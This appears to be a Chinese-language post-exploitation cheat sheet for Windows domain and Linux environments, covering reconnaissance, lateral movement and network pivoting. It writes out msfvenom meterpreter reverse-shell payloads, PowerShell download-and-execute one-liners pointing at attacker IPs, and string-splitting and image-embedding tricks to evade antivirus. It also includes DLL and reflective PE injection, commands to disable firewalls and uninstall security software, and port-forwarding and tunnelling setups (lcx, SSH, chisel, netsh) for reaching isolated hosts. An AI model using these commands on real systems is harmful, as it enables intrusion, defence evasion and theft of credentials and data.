目录导航

信息收集

Cmd

>whoami /user 查看当前用户SID

>net config Workstation 查看当前计算机信息

>net time /domain 判断主域

错误5:存在域,当前不是域用户

显示时间:存在域,当前是域内用户

找不到域:不存在

>net view /domain 列出域列表

>net group "Domain Controllers" /domain查看主域控

>nltest /DCLIST:zone.com 查看域控

>net group "domain admins" /domain 查看域管理员

>net group "enterprise admins" /domain 查看企业管理员列表

>net localgroup administrators /domain 查看管理组用户

>net group "domain computers" /domain 查看域成员计算机

>net accounts /domain 查看密码策略

>net user /domain查看域内用户

>net view /domain:dc 查询域内计算机

>netsh firewall set opmode disable/enable 关闭windows防火墙(win2003)

>netsh advfirewall set allprofiles state off/on(大于win2003)

>arp -a查看arp表

>net start 查看服务

>route print查看路由表

>query user查看登录机器的用户的连接状态

>tasklist /v 查看域管理员进程

>dsquery server查询域控制器

>dsquery computer 查询域内机器

>dsquery user 查询域用户

>dsquery ou 域内组织单位

导出域DNS记录,文件保存在C:\Windows\System32\dns\

>dnscmd /zoneexport zone.com 1.txt

导出LDAP数据库

>LDIFDE -f c:\windows\temp\dump.ldf -n -mWmi

>wmic OS get Caption,CSDVersion,OSArchitecture,Version系统版本

>wmic service list brief 列出本机服务

>wmic process list brief 列出进程

>wmic process where name="chrome.exe" get executablepath进程路径

>wmic process get caption,commandline /value>>1.txt查询所有进程参数

>wmic process where caption="svchost.exe" get caption,commandline /value 查询某个进程命令行参数

创建进程

>wmic process call create calc

>wmic process call create "C:\shell.exe"

>wmic process call create "shutdown.exe -r -f -t 20"

结束进程

>wmic process where name="shell.exe" call terminate

>wmic process where processid="2345" delete

>wmic process 2345 call terminate

>wmic startup list brief 列出自启动程序

>wmic /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get displayName /Format:List 查看杀毒软件

>wmic netuse list brief 列出共享驱动盘

>wmic ntdomain list brief 查询域控制器



>wmic useraccount list brief 列出本机管理员及SID

>wmic qfe list brief 列出补丁列表

>wmic share get name,path 查看共享

>wmic startup list brief查看启动项

>wmic product get name,version 查看安装的软件

>wmic product where "name like '%360%'" get name 查看程序名

>wmic product where name="360tray" call uninstall 卸载程序

>wmic process where "name like '%360%'" get name 查找进程全名

>wmic product where name="360tray.exe" call terminate 停止程序

>wmic desktop get screensaversecure,screensavertimeout 查看屏保获取域信息







>powershell -exec bypass -Command "&{Import-Module .\powerview.ps1; Get-NetDomain}"PowerView

>powershell -exec bypass -Command "&{Import-Module .\powerview.ps1; get-netforest}"

枚举管理员

>powershell -exec bypass -Command "&{Import-Module .\powerview.ps1; Invoke-EnumerateLocalAdmin}"

查询管理在线的机器



>powershell -exec bypass -Command "&{Import-Module .\powerview.ps1; invoke-userhunter}"

查看域内机器以administrator权限运行的进程

>powershell -exec bypass -Command "&{Import-Module .\powerview.ps1; invoke-processhunter }"



或指定参数userfile和computerfile查询某台机器某个用户的进程

>powershell -exec bypass -Command "&{Import-Module .\powerview.ps1; invoke-processhunter -Userfile .\user.txt -computerfile .\host.txt}"

查询域内机器共享

>powershell -exec bypass -Command "&{Import-Module .\powerview.ps1; Invoke-sharefinder}"

查询域内机器



>Get-NetComputer -Domain zone.com



>Find-LocalAdminAccess -verbose 查询域内本地用户能登录的机器

Dev-powerview

获取域控机器和win版本

>Get-DomainController |select name,osversion|fl Linux

操作系统&内核版本&环境变量

>cat /etc/issue

>cat /etc/*-release

>cat /etc/lsb-release

>cat /etc/redhat-release

cat /proc/version

>uname -a

>uname -mrs

>rpm -q kernel

>dmesg | grep Linux

>ls /boot | grep vmlinuz-

>cat /etc/profile

>cat /etc/bashrc

>cat ~/.bash_profile

>cat ~/.bashrc

>cat ~/.bash_logout

>env

>set

Root权限进程

>ps aux | grep root

>ps -ef | grep root

计划任务

>crontab -l

>ls -alh /var/spool/cron

>ls -al /etc/ | grep cron

>ls -al /etc/cron*

>cat /etc/cron*

>cat /etc/at.allow

>cat /etc/at.deny

>cat /etc/cron.allow

>cat /etc/cron.deny

>cat /etc/crontab

>cat /etc/anacrontab

>cat /var/spool/cron/crontabs/root

IP信息

>/sbin/ifconfig -a

>cat /etc/network/interfaces

>cat /etc/sysconfig/network

连接信息

>grep 80 /etc/services

>netstat -antup

>netstat -antpx

>netstat -tulpn

>chkconfig --list

>chkconfig --list | grep 3:on

>last

>w

用户信息

>id

>whomi

>w

>last

>cat /etc/passwd

>cat /etc/group

>cat /etc/shadow

>ls -alh /var/mail/

>grep -v -E "^#" /etc/passwd | awk -F: '$3 == 0 { print $1}' # 列出超级用户

>awk -F: '($3 == "0") {print}' /etc/passwd #列出超级用户

>cat /etc/sudoers

>sudo –l

操作记录

>cat ~/.bash_history

>cat ~/.nano_history

>cat ~/.atftp_history

>cat ~/.mysql_history

>cat ~/.php_history

可写目录

>find / -writable -type d 2>/dev/null # 可写目录

>find / -perm -222 -type d 2>/dev/null # 可写目录

>find / -perm -o w -type d 2>/dev/null # 可写目录

>find / -perm -o x -type d 2>/dev/null # 可执行目录

>find / \( -perm -o w -perm -o x \) -type d 2>/dev/null # 可写可执行目录临时HTTP服务架设

>python2 -m SimpleHTTPServer

>python3 -m http.server 8080

>php -S 0.0.0.0:8888

>openssl req -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -days 365 -nodes

>openssl s_server -key key.pem -cert cert.pem -accept 443 –WWW

>ruby -rwebrick -e "WEBrick::HTTPServer.new(:Port => 8888,:DocumentRoot => Dir.pwd).start"

>ruby -run -e httpd . -p 8888Powershell基础操作

查看版本$PSVersionTable远程执行

>powershell -nop -w hidden -ep bypass "IEX (New-Object Net.WebClient).DownloadString('');Invoke-xxx"

加载exe

msfvenom生成exe木马

#msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.0.107 lport=4444 -f exe > /var/www/html/1.exe



使用powersploit的Invoke-ReflectivePEInjection.ps1脚本

#powershell.exe -w hidden -exec bypass -c "IEX(New-Object Net.WebClient).DownloadString('http://192.168.0.107/ps/clymberps/Invoke-ReflectivePEInjection/Invoke-ReflectivePEInjection.ps1');Invoke-ReflectivePEInjection -PEUrl http://192.168.0.107/1.exe -ForceASLR" EXE2PS1

http://192.168.0.107/ps/powersploit/CodeExecution/Convert-BinaryToString.ps1



将exe转换为base64

>Import-Module .\Convert-BinaryToString.ps1

>Convert-BinaryToString -FilePath .\ms15051.exe

http://192.168.0.107/ps/powersploit/CodeExecution/Invoke-ReflectivePEInjection.ps1

Invoke-ReflectivePEInjection.ps1文件头部添加

Function MS15051{

<#

.SYNOPSIS

.EXAMPLE

C:\PS> MS15051 -Command "whoami"

#>

[CmdletBinding()]

param(

[Parameter(Mandatory = $False)]

[string]

$Command

)

$InputString = "文件的base64编码"

$PEBytes = [System.Convert]::FromBase64String($InputString)

文件尾部添加

write-host ("[+] Executing Command: "+$Command) -foregroundcolor "Green"

Invoke-ReflectivePEInjection -PEBytes $PEBytes -ExeArgs $Command

write-host ("[+] Done !") -foregroundcolor "Green"

}



远程下载执行

>powershell -nop -w hidden -ep bypass "IEX (New-Object System.Net.Webclient).DownloadString('http://192.168.0.107/ps/powersploit/CodeExecution/ms15051.ps1'); MS15051 –Command \"whoami\""

绕过策略

>powershell Set-ExecutionPolicy Unrestricted需管理员权限,不受限执行

>powershell.exe -nop -exec bypass -c "IEX(New-Object net.webclient).DownloadString('http://192.168.0.107/ps/Invoke-xxx.ps1');invoke-xxx"

>powershell -exec bypass -File ./a.ps1&>Import-Module xxxBase64

>use exploit/multi/script/web_delivery|target=2(PSH)

&

>cat payload.txt | iconv --to-code UTF-16LE |base64

>powershell -ep bypass -enc base64code写入bat绕过

powershell -exec bypass -File ./a.ps1

将该命令保存为c.bat拼接拆分字符串

powershell.exe

"

$c1='powershell -c IEX';

$c2='(New-Object Net.WebClient).Downlo';

$c3='adString("http://192.168.197.192/a.ps1")';

echo ($c1,$c2,$c3)

"

先将命令拆分为字符串,然后进行拼接。echo修改为IEX执行。

powershell $c2='IEX (New-Object Net.WebClient).Downlo';$c3='adString(''http://x.x.x.x/a'')'; $Text=$c2+$c3; IEX(-join $Text)Replace替换函数

powershell -noexit "$c1='IEX(New-Object Net.WebClient).Downlo';$c2='123(''http://192.168.0.108/1.ps1'')'.Replace('123','adString');IEX ($c1+$c2)" HTTP字符拼接绕过

也可以对http字符进行绕过,同样可以bypass

powershell "$a='IEX((new-object net.webclient).downloadstring("ht';$b='tp://192.168.197.192/a.ps1"))';IEX ($a+$b)" 图片免杀

通过图片免杀执行powershell的脚本Invoke-PSImage.ps1,主要把payload分散存到图片的像素中,最后到远端执行时,再重新遍历重组像素中的payload执行。

https://github.com/peewpw/Invoke-PSImage

1900*1200的图片x.jpg。

C:\>powershell

PS C:\> Import-Module .\Invoke-PSImage.ps1

PS C:\> Invoke-PSImage -Script .\a.ps1 -Image .\x.jpg -Out .\reverse_shell.webp -Web

a.ps1是msf木马,-Out 生成reverse_shell.webp图片,-Web 输出从web读取的命令。

将reverse_shell.webp移动至web目录,替换url地址。在powershell下执行即可。加载shellcode

msfvenom生成脚本木马

#msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.72.164 LPORT=4444 -f powershell -o /var/www/html/test

在windows靶机上运行一下命令

PS >IEX(New-Object Net.WebClient).DownloadString("http://144.34.xx.xx/PowerSploit/CodeExecution/Invoke-Shellcode.ps1")

PS >IEX(New-Object Net.WebClient).DownloadString("http://192.168.72.164/test")

Invoke-Shellcode -Shellcode $buf -Force 运行木马

使用Invoke-Shellcode.ps1脚本执行shellcode

即可反弹meterpreter shell加载dll

使用msfvenom 生成dll木马脚本

>msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.72.164 lport=4444 -f dll -o /var/www/html/test.dll

将生成的dll上传到目标的C盘。在靶机上执行以下命令

PS >IEX(New-Object Net.WebClient).DownloadString("http://144.34.xx.xx/PowerSploit/CodeExecution/Invoke-DllInjection.ps1")

Start-Process c:\windows\system32\notepad.exe -WindowStyle Hidden

创建新的进程启动记事本,并设置为隐藏

Invoke-DllInjection -ProcessID xxx -Dll c:\test.dll 使用notepad的PID

Msf

#use exploit/multi/handler

#set payload windows/x64/meterpreter/reverse_tcp



#runWindows安全标识符(SID)

| 相对标识符 | 说明 |

|---|---|

| 500 | 管理员 |

| 501 | 来宾 |

| 502 | 密钥分发中心服务的服务账户 |

| 512 | 域管理员 |

| 513 | 域用户 |

| 514 | 域来宾 |

| 515 | 域计算机 |

| 516 | 域控制器 |

| 544 | 内置管理员 |

| 519 | 企业管理员 |

端口映射&转发

MSF内置

使用条件:服务器通外网,拥有自己的公网ip

>portfwd add -l 5555 -p 3389 -r 172.16.86.153

转发目标主机的3389远程桌面服务端口到本地的5555

>portfwd listlcx.exe

使用条件:服务器通外网,拥有自己的公网ip

靶机:lcx.exe -slave 外网IP 9999 127.0.0.1 3389

linux攻击机:./portmap -m 2 -p1 9999 -p2 33889

windows攻击机:lcx -listen 9999 33889 把本机9999监听的信息转到33889





PortTran

https://github.com/k8gege/K8tools/raw/master/PortTran.rar

攻击机执行

>PortTranS20.exe 12345 389

靶机执行

>PortTranC20.exe 127.0.0.1 3389 192.168.0.102 12345

建立连接后,攻击机连接本机389端口即可

SSH

-C 压缩传输,加快传输速度

-f 在后台对用户名密码进行认证

-N 仅仅只用来转发,不用再弹回一个新的shell -n 后台运行

-q 安静模式,不要显示任何debug信息

-l 指定ssh登录名

-g 允许远程主机连接到本地用于转发的端口

-L 进行本地端口转发

-R 进行远程端口转发

-D 动态转发,即socks代理

-T 禁止分配伪终端

-p 指定远程ssh服务端口正向转发

外网靶机110

内网靶机115

本地攻击机编辑后restart ssh服务

#vim /etc/ssh/sshd_conf

AllowTcpForwarding yes 允许TCP转发

GatewayPorts yes 允许远程主机连接本地转发的端口

TCPKeepAlive yes TCP会话保持存活

PasswordAuthentication yes 密码认证



>ssh -C -f -N -g -L 33890:192.168.0.115:3389 [email protected] -p 22

本地攻击机执行,本地33890转发到远程的3389端口

上线MSF

攻击机?出网Linux靶机--不出网Linux靶机--不出网win机

>msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=不出网Linux机 lport=12138 -f exe -o /var/www/html/1.exe

攻击机监听端口12345

不出网Linux机

>ssh -C -f -N -g -L 0.0.0.0:12138:攻击机:12345 root@出网Linux主机 -p 22反向转发

外网攻击107

内网靶机97

出网靶机编辑后restart ssh服务

#vim /etc/ssh/sshd_conf

AllowTcpForwarding yes 允许TCP转发

GatewayPorts yes 允许远程主机连接本地转发的端口

TCPKeepAlive yes TCP会话保持存活

PasswordAuthentication yes 密码认证



>ssh -C -f -N -g -R 33890:10.1.1.97:3389 [email protected] -p 22

出网靶机执行,把外部攻击机33890转发到内部隔离网络的3389

>netstat –tnlp

转发成功,外网攻击机安装apt install rinetd(正向tcp转发工具)

>vim /etc/rinetd.conf

添加0.0.0.0 3389 127.0.0.1 33890

>service rinetd start

看到107是kali攻击机,连接107:33890即可到达内网10.1.1.97的桌面



Invoke-SocksProxy

https://gitee.com/RichChigga/Invoke-SocksProxy

>Import-Module .\Invoke-SocksProxy.psm1

>Invoke-SocksProxy -bindPort 12138 建立socks代理,使用代理软件连接







SSF

单层网络正向转发

https://github.com/securesocketfunneling/ssf/releases

内网机执行:

>ssfd.exe -p 1080



边界机器执行



>ssf.exe -L 12138:10.1.1.108:22 -p 1080 192.168.0.98

把内网10.1.1.108的SSH转发出来



边界机器访问内网端口



单层网络反向转发

边界机器执行:

>ssfd.exe -p 1080

内网机器执行:

>ssf.exe -R 12138:10.1.1.108:22 -p 1080 192.168.0.106





Netsh

边界机器执行:

>netsh interface portproxy add v4tov4 listenaddress=192.168.0.98 listenport=2222 connectaddress=10.1.1.108 connectport=22

将内网10.1.1.108主机22端口转发至本机2222端口,攻击机连接边界机器2222端口即可访问内网SSH



>netsh interface portproxy add v4tov4 listenaddress=192.168.0.98 listenport=13389 connectaddress=192.168.0.98 connectport=3389

当靶机某服务只允许内网访问时,将端口转发出来

添加防火墙规则:

>netsh advfirewall firewall add rule name="RDP" protocol=TCP dir=in localip=192.168.0.98 localport=13389 action=allow

列出所有转发规则:

>netsh interface portproxy show all

删除指定的端口转发规则:

>netsh interface portproxy delete v4tov4 listenport=13389 listenaddress=192.168.0.98

删除所有转发规则:

>netsh interface portproxy resetIptables





需开启ip转发功能

>vim /etc/sysctl.conf设置net.ipv4.ip_forward=1

本地端口22转发到2222上

>iptables -t nat -A PREROUTING -p tcp --dport 2222 -j REDIRECT --to-ports 22



内网98机器3389转到本机110的6789上

>iptables -t nat -A PREROUTING -d 192.168.0.110 -p tcp --dport 6789 -j DNAT --to-destination 192.168.0.98:3389

>iptables -t nat -A POSTROUTING -d 192.168.0.98 -p tcp --dport 3389 -j SNAT --to 192.168.0.110

查看规则

>iptables -t nat -L

删除规则

>iptables -t nat -D PREROUTING 1

删除全部规则



>iptables -t nat –Fchisel

https://github.com/jpillora/chisel

攻击机执行

>chisel server -p 12138 –reverse



靶机执行

>chisel client 公网攻击机IP:12138 R:1234:127.0.0.1:3389



建立成功后,攻击机连接本机1234端口即可访问靶机3389

